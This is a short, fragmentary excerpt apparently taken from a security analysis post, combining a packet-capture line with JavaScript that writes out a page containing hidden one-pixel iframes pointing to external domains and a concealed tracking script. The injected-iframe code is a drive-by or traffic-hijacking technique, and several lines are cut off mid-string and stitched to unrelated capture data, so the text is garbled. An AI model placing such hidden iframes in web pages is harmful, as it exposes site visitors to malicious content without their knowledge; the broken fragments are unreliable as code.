 490 TCP 192.168.160.1... 180.97.168.180 4234 80 http
4235 80 http
document.writeln("<title>gg<\/title>");
document.writeln("<style type=\"text\/css\">");
document.writeln("<!--");
document.writeln("body {");
document.writeln("      margin-left: 0px;");
document.writeln("      margin-top: 0px;");
document.writeln("      margin-right: 0px;");
document.writeln("      margin-bottom: 0px;");
document.writeln("}");
document.writeln("-->");
document.writeln("<\/style><\/head>");
document.writeln("<body>");
document.writeln("<iframe src=\"http:\/\/www.zyxtx.cn\/ok\" width=\"1\" height=\"1\" marginheight=\"0\" marginwidth=\"0\" s
document.writeln("<iframe src=\"http:\/\/ojyyx.com\/?qudao24\" width=\"1\" height=\"1\" marginheight=\"0\" marginwidth=\"0\
document.writeln("<div style=\"display:none\"><script type=\"text\/javascript\">var cnzz_protocol = ((\"https:\" == docume
document.writeln("<\/body>");
drops.wooyun.org